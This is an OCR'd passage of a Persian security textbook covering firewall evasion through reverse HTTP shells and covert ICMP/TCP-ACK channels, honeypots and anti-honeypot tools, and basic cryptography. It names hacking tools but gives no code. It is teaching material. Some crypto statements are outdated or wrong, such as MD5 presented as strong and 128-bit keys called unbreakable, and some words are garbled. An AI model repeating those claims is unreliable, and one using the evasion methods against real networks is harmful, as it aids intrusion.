آسانترين روش براي دور زدن فايروال، حمله به سيستم از طرف داخل يا بخش مورد اعتماد فايروال است. سپس سيستم به خطر افتاده ميتواند از طريق فايروال، از شبكه داخلي به شبكه بيرون و سيستم هكر متصل شود. رايجترين روش براي اينكار، اتصال سيستم به خطر افتاده به سيستم هكر از طريق پورت 80 است كه مشابه اتصال يك كلاينت به يك وب سرور از طريق فايروال است. اين روش با نام reverse WWW shell شناخته مي شود.



اين نوع حمله جواب مي دهد براي اينكه اغلب فايروالها، اجازه اتصالات خروجي كه به پورت ٨٠ ميشود، را م*ي*دهند

هكر ميتواند با استفاده از تانل براي ارسال ترافيك HTTP، فايروال را دور بزند و حمله را به عنوان ترافيك بي خطر به فايروال نشان دهد اين حملات براي مديران سيستم، غير قابل ردگيري هستند. برنامههاي هك ميتوانند كانالهاي covert ايجاد كنند و ترافيك حمله را از طريق يك مسير مجاز مثل درخواستها و پاسخهاي ICMP، انتقال دهند. روش ديگر براي استفاده از كانال covert، تانل زدن ترافيك حمله به عنوان يك بازخورد TCP (acknowledgment (است .

## ابزارهاي هك

Ξ

Shell ،007 برنامه tunneling-shell است كه به هكر اجازه ميدهد كه از يك كانل covert براي حمله و دور زدن قوانين فايروال استفاده كند .

Shell ICMP، برنامهاي مشابه Telnet است كه هكر براي ايجاد ارتباط با يك سيستم با استفاده از دستورات ICMP (كه اغلب فايروالها اجازه مي دهند) استفاده مي كند.

AckCmd، برنامه كلاينت / سروري است كه تنها با استفاده از بستههاي ACK TCP ارتباط برقرار ميكند و ميتواند از فايروال عبور كند .

TCP\_Covert، برنامهاي است كه هكر براي ارسال فايل از طريق فايروال استفاده ميكند كه اينكار را با ارسال يك بايت در هر لحظه و با مخفي كردن داده در هدر IP انجام ميدهد .

ابزارهاي تست

Professional IQ Traffic، ابزاري براي تست سريع و راحت دستگاههاي امنيتي است كه ترافيك استاندارد يا ترافيك حمله، بين دو ماشين مجازي ايجاد ميكند. اين نرمافزار ميتواند براي ارزيابي، بررسي، و تست ويژگيهاي رفتاري هر دستگاه فيلترينگ بسته استفاده شود از قبيل :

- Application layer firewalls
- **Intrusion Detection Systems**
- **Intrusion Prevention Systems**
- Routers and Switches





TCPOpera، با ايجاد ترافيك، محيطي ار براي تست رفتار IDS فراهم ميكند .

Informer Firewall، پيكربندي و كارايي هر نوع فايروال يا دستگاههاي ديگر فيلترينگ بسته از قبيل روتر و سوئيچ را ارزيابي ميكند. برخلاف ديدگاه پسيو در ارزيابي آسيب پذيري محصولات، اين نرمافزار، از نرمافزار BLADE كه از تكنولوژي SAFE ) حمله شبيه سازي شده براي حمله) بهره ميگيرد، براي تست امنيت زيرساخت در برابر تهديدات جهان واقعي، استفاده مي كند.

Atelier Web Firewall Tester، ابزاري براي بررسي قدرت فايروال شخصي در برابر تلاش براي ارتباطات خروجي از برنامههاي غيرمجاز است. اين نرمافزار، 6 نوع تست دارد كه هر كدام از آنها يك ارتباط HTTP را برقرار ميكنند و سعي مي كنند كه صفحه وب دانلود كنند.

## **Honeypot**

honeypot، دامي است كه در DMZ شبكه شما قرار ميگيرد و توسط متخصصان امنيتي براي به دام انداختن هكرها يا براي دور نگه داشتن آنها از سيستم هدف استفاده ميشود. Honeypot، يك دام است كه ممكن است هكر سعي كند كه به آن حمله كند و نرمافزار سيستم، ميتواند اطلاعات مربوط به هكر از قبيل آدرس IP را ثبت كند. اين اطلاعات ميتواند براي دستگيري هكر پس از حمله كمك كند. بهترين مكان براي يك honeypot، جلوي فايروال روي DMZ است كه آن را براي هكرها بسيار جذاب ميكند. يك honeypot با يك آدرس استاتيك، شبيه يك سرور واقعي است.



 $Y19$ 



# انواع مختلف **honeypot**

- Honeypot با تعامل كم (interaction-Low(: از قبيل Specter، Honeyd، و KFSensr.
	- Honeypot با تعامل متوسط (Medium-interaction)
	- Honeypot با تعامل زياد (interaction-High(: از قبيل Honeynets



٦

# مزاياي **honeypot** :

- positive False را كاهش ميدهد
- حملات جديد را ميگيرد و negative false را كاهش ميدهد
	- در محيطهاي رمز شده يا 6IPv كار ميكند
	- مفهوم سادهاي است كه به منابع كمي نياز دارد

عيب honypot اين است كه داراي ريسك بالايي است (مخصوصا در نوع high-interaction)

## محل قرار گيري **honeypot** در شبكه

Honeypot بايد در جلوي فايروال روي DMZ قرار گيرد . همچنين به خاطر داشته باشيد كه نبايد براي مدت طولاني در يك جاي ثابت قرار گيرد. شكل زير نمايي از محل قرار گيري honeypot را در شبكه نشان ميدهد





هكر براي گريز از به دام افتادن توسط honeypotها ميتواند يك نرمافزار honeypot-anti اجرا كند تا اين نرمافزار، مشخص كند آيا بر روي سيستم هدف، honeypot در حال اجرا است يا نه، و آن را به هكر اطلاع دهد. در اين روش، هكر ميتواند تلاش كند تا از شناسايي شدن توسط honeypot جلوگيري كند. بسياري از نرمافزارهاي honeypot-anti، نرمافزار در حال اجرا بر روي سيستم را با ليستي از honeypotهاي معروف از قبيل honeyd و ... بررسي ميكنند.

# ابزارها

Honeypotها هم بصورت تجاري و هم بصورت source open وجود دارند :

#### **Honeypot**هاي تجاري :

- **KFSensor** 
	- NetBait •
- ManTrap
	- Spector •

## : **open source** هاي**Joneypot**

- Bubblegum
	- Jackpot •
- BackOfficer Friendly
	- Bait-n-Switch
		- Bigeye •
		- HoneyWeb •
	- Deception Toolkit
		- LaBrea Tarpit
			- Honeyed •





- Honeynets •
- Sendmail SPAM Trap
	- Tiny Honeypot •

Specter، يك honeypot است كه ميتواند بصورت اتوماتيك اطلاعات ماشين هكر را در حال هك سيستم، بدست آورد .

Honeyd، يك honeypot اپن سورس است كه يشام نهاي مجازي بر روي شبكه ايجاد ميكند و هدفي براي هكرها ميشود .

KFSensor، يك HIDS است كه به عنوان honeypot عمل ميكند و ميتواند سرويسهاي مجازي و تروجانها را شبيه سازي كند .

Sebek، ابزار honeypot براي گرفتن دادهها است كه كليدهاي فشرده شده توسط هكر را بدست ميآورد .

# **Honeypot** فيزيكي و مجازي

Honeypot فيزيكي ، يك ماشين واقعي بر روي شبكه است كه داراي آدرس IP است و اغلب بصورت -high interaction است و اجازه به خطر افتادن سيستم را بطور كامل ميدهد. نصب و نگهداري اين سيستمها، پرهزينه است. Honeypot مجازي، توسط ماشين هاي ديگر شبيه سازي مي شود كه به ترافيك شبكه كه به سمت honeypot مجازي ارسال ميشود، پاسخ ميدهد. براي محيطهاي با فضاي آدرس بزررگ، پيادهسازي honeypot فيزيكي براي هر آدرس IP، غيرممكن است در اين حالت، ميتواند از honeypotهاي مجازي استفاده كرد .

## ابزارهاي هك

Hunter Honeypot Safe-Send، ابزار شناسايي honeypot است كه honeypotها را يياسانش ميكند .

Scanner Vulnerability Nessus، نيز ميتواند براي شناسايي honeypotها مورد استفاده قرار گيرد .





رمزنگاري، مطالعه رمزگذاري و الگوريتمهاي رمزگذاري است. در واقع، رمزنگاري، تبديل پيام از حالت قابل درک (clear text) به حالت غير قابل درک (cipher text) و برعکس است. هدف از رمزگذاري، تبديل دادهها به حالتي است كه استراق سمع كننده يا كسي كه رمز را ندارد، نتواند دادهها را بخواند. رمزگذاري براي امن سازي ارتباطات است. رمزنگاري، تكنيكهاي مورد استفاده در رمزگذاري را تعريف ميكند . اين فصل، رمزنگاري و الگوريتمهاي رمزگذاري را توضيح خواهد داد .



# تكنيكهاي رمزنگاري و رمزگذاري

رمزگذاري، براي رمز كردن دادهها در طول ارسال يا ذخيره بر روي هارد، استفاده ميشود. رمزنگاري، مطالعه درباره محافظت از اطلاعات توسط فرمولهاي رياضي است تا اگر كسي آن فرمول را نداشته باشد نتواند آنها را رمزگشايي كند. اين فرمولهاي رياضي، الگوريتمهاي رمزگذاري نام دارند .

الگوريتمهاي رمزگذاري ميتوانند از روشهاي سادهاي چون substitution ) جايگزيني كاراكترها با كاراكترهاي ديگر) و transposition (تغيير ترتيب كاراكترها) استفاده كنند. الگوريتمهاي رمزگذاري، محاسبات رياضي بر پايه substitution و transposition هستند. دو نوع اصلي رمزگذاري، رمزگذاري كليد متقارن و نامتقارن است .





رمزگذاري كليد متقارن، به اين معني است كه براي رمزگذاري و رمزگشايي دادهها، از يك كليد استفاده ميشود. ايراد اين روش اين است كه روشي مطمئن براي به اشتراك گذاشتن كليد بين چندين سيستم وجود ندارد و براي اين منظور بايد از روشهاي آفلاين استفاده كرد و اينكار در محيطهاي بزرگ از قبيل اينترنت، عملي نيست .



رمزگذاري كليد نامتقارن، براي پوشش ضعف مديريت و توزيع كليد متقارن بوجود آمد. در اين روش، از دو كليد يكي براي رمزگذاري و ديگري براي رمزگشايي استفاده ميشود .



# نحوه توليد كليدهاي عمومي و خصوصي

زمانيكه كلاينت و سرور از رمزگذاري نامتقارن استفاده ميكنند، هر دو، جفت كليدهاي خود را توليد ميكنند: كليد عمومي سرور، كليد خصوصي سرور، كليد عمومي كلاينت، كليد خصوصي كلاينت. زوج كليدهاي هر كدام از اينها رابطه رياضي با يكديگر دارند كه اجازه رمزگذاري دادهها با يكي از كليدها و رمزگشايي توسط كليد ديگر را ميدهند. اين كليدها، بر اساس اعداد اول، با يكديگر رابطه رياضي دارند كه سبب ميشود دادهاي كه توسط يكي از اين كليدها رمزگذاري شده است، تنها توسط كليد ديگر آن جفت رمزگشايي شود. زمانيكه كلاينت و سروري بخواهند با يكديگر ارتباط برقرار كنند، هر كدام از آنها، كليد عمومي خود را به سيستم ديگر ميفرستد اما كليد خصوصي خود را اعلام نميكند. پيغامها با كليد عمومي دريافت كننده رمز ميشوند و تنها با كليد خصوصي گيرنده قابل رمزگشايي هستند .





I

 $\gamma\gamma\Delta$ 



# **Blowfish** و ،**RC5** ،**RC4** ،**SHA** ،**MD5** الگوريتمهاي به نگاهي

طول كليد الگوريتمها از 40 تا 448 بيت متفاوت است. طولاني بودن كليد به معناي قويتر بودن الگوريتم رمزگذاري است. شكستن كليد 40 بيتي با استفاده از حمله force-brute، از 1,4 دقيقه تا 0,2 ثانيه طول ميكشد كه بستگي به قدرت كامپيوتر پردازش كننده دارد. در مقايسه، شكستن يك كليد 64 بيتي، بين 50 سال تا 37 روز طول ميكشد كه باز هم بستگي به سرعت پردازنده دارد. در حال حاضر، هر كليدي با طول 256 بيتي، غير قابل شكستن است .



5MD، SHA، 4RC، 5RC، و Blowfish الگوريتمهاي رياضي مختلفي هستند كه براي رمزگذاري استفاده مي شوند.

**5MD**: يك الگوريتم hashing است كه براي توليد يك خلاصه پيام 128 بيتي، از ورودي با طول تصادفي استفاده ميكند. استفاده از امضاي ديجيتالي براي تائيد اسناد و ايميلها بسيار رايج است. فرآيند امضاي ديجيتالي، شامل ايجاد خلاصه پيام 5MD از سند است كه با كليد خصوصي ارسال كننده، رمز ميشود .

**SHA**: يك پيام خلاصه 160 بيتي از دا دهها ايجاد ميكند. SHA، اندكي طولانيتر از 5MD است و بنابراين، به عنوان رمزگذاري قدرتمندي شناخته ميشود. SHA يك الگوريتم مورد دلخواه براي استفاده توسط دولت است .

**4RC** و **5RC**: 4RC يك الگوريتم كليد متقارن و يك cipher streaming است اين بدان معني است كه در هر لحظه يك بيت رمز ميشود. 4RC از جايگشت تصادفي رياضي و اندازه متغير كليد استفاده ميكند. 5RC، نسل بعدي الگوريتم است. 5RC از بلوكها و كليدهايي با اندازه مختلف استفاده ميكند. 5RC، با كليدهايي به اندازه كوچكتر از 256 شكسته شده است .

**Blowfish**: blowfih، بلوك cipher به اندازه 64 بيتي است يعني اينكه دادهها را در بلوكها رمزگذاري مي كند. اين روش، از stream cipher قويتر است و كليدي متغير به اندازه ٣٢ و ۴۴۸ بيتي دارد.

#### **SSH**

I

SSH براي دورو ، اجراي دستورات، و انتقال فايل به سيستم ديگر در شبكه، تونل رمز شده ايجاد ميكند هك. جايگزين مطمئني براي telnet محسوب ميشود. 2SSH نيز نسخه امنتر SSH است كه شامل SFTP است .

٢٢۶





از الگوريتمهاي ۴۰ بيتي استفاده نميشود. الگوريتمهايي كه از كليد ۵۶ بيتي استفاده ميكنند، تا حدي حريم خصوصي را ايجاد ميكنند ولي آسيب پذيرند. امروزه الگوريتمهاي ۶۴ بيتي، امن هستند ولي انتظار ميرود كه به زودي شكسته شوند. الگوريتمهاي 128 بيتي، غير قابل شكستن هستند. شكستن الگوريتمهاي 256 بيتي، غير ممكن است .



# ابزارها

Ξ

Encryptor File Advanced، ابزاري براي رمزگذاري و امن سازي فايلهاي بسيار مهم از قبيل اطلاعات بانكي، ايميلها، و يا هر فايل با ارزش ديگر است. اين برنامه از كليد ٢۵۶ بيتي AES براي رمزگذاري استفاده ميكند و تضمين ميكند كه اطلاعات امن هستند .

L

Scriptor Line Command، عمليات رمزگذاري، رمزگشايي، امضاي ديجيتالي، و تصديق هويت را بصورت اتوماتيك انجام ميدهد. با استفاده از اين برنامه ميتوان فايلها و ايميلها را بدون مداخله كاربر و بصورت امن ارسال كرد .



PGP، بسته نرمافزاري است كه براي رمزگذاري پيامها، امضاهاي ديجيتالي، فشرده سازي دادهها، و ... بكار ميرود. اين نرمافزار در پلت فرمهاي مختلف قابل استفاده است .



برخي ديگر از ابزارها براي رمزنگاري عبارتند از: Engine Encryption، PDF Encrypt، Easy Encrypt، Encrypt ABC ،Omziff ،Alive File Encryption ،Advanced HTML Encrypt and Password Protect ،My Folder . Command Line Scriptor ،CrypTool ،SafeCryptor ،CryptoForge ،EncryptOnClick ،CHAOS

# ابزارهاي هك

Crack PGP، برنامهاي براي انجام force brute براي فايلهاي رمز شده با PGP است .

